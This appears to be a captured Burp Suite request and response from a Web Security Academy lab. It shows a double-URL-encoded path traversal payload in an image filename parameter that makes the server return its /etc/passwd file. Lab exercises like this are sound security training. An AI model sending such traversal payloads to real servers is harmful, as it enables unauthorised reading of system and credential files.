 Send
Cancel
<
>
Target: https://0aef000c035eec1886c3089f008e00cf.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%36%35%25%37%
34%25%36%33%25%32%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36%34 HTTP/2
2 Host: 0aef000c035eec1886c3089f008e00cf.web-security-academy.net
3 Cookie: session=WMv5UZ4VmlGpckrWsoaSWxpMRabeWRrW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://0aef000c035eec1886c3089f008e00cf.web-security-academy.net/product?productId=3
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14
15
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 3